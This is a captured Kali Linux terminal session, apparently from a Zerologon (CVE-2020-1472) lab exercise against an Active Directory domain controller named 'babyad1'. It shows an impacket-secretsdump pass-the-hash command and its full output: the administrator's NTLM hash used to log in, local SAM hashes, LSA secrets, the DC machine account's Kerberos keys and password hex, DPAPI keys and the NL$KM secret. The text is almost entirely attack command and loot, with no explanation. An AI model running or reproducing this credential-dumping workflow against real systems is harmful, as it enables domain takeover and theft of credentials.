 ┌──(root㉿kali)-[/tmp/backup/CVE-2020-1472]
└─# impacket-secretsdump -hashes aad3b435b51404eeaad3b435b51404ee:898b602f0f94e5e9616f8b749136c69a 'babyad1.dsz/Administrator@192.168.6.240' -
target-ip 192.168.6.240
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0xf9c8dd3a4ab60b7e2d62dab0ee85d98e
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:8073fd6a9776b8d3fa061b4d94c2f635:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
BABYAD1\DC$:aes256-cts-hmac-sha1-96:d0a534113fb762a5172d109bde7e49a9baa3dada2262e569fb058c82549aefb8
BABYAD1\DC$:aes128-cts-hmac-sha1-96:b1509f8ba2c6398e78f23d413d13bd42
BABYAD1\DC$:des-cbc-md5:d9d013e3cbbc1038
BABYAD1\DC$:plain_password_hex:6a003e00530069004a003300580041004e0024003000540040003b002e003e0055003300740047004e0033006a0066006400310060006a0
03d003d0058007200630037006300210056002a00530033004b006500610062002a004b005d003000790051006f00550064005f00610020005a004b006d005e0075002100680021
1005d00790048003000340059002400300041006700210046005700480054007700460005c003000260077007300220006e006d00770045005d0032005c00550055005a004d00630
061002d003a00780057004b007100550022002a00320040006e0060005f00310044002e005b003a006300
BABYAD1\DC$:aad3b435b51404eeaad3b435b51404ee:e74299d98c19591579e622d4661651a7:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0x5490a28726a702ee92e6b69fa9b4b9ea7879ed05
dpapi_userkey:0xb3d393196535b248cfe34e85464c5be8620522cb
[*] NL$KM
0000   7C AC 97 F7 95 49 04 53  ED 0E 57 DC 3F B3 26 26   |....I.S..W.?.&&
0010   02 62 B7 C8 C1 57 64 4E  F4 AE 02 0E 78 76 FF 0E   .b...WdN....xv..
0020   6C E5 96 B2 44 94 99 A4  61 04 5B 48 A1 A9 D7 C3   l...D...a.[H....
0030   93 E2 D1 0B 47 29 A7 A5  D6 D3 C8 3F 81 0A A7 A9   ....G).....?....
NL$KM:7cac97f795490453ed0e57dc3fb326260262b7c8c157644ef4ae020e7876ff0e6ce596b2449499a461045b48a1a9d7c393e2d10b4729a7a5d6d3c83f810aa7a9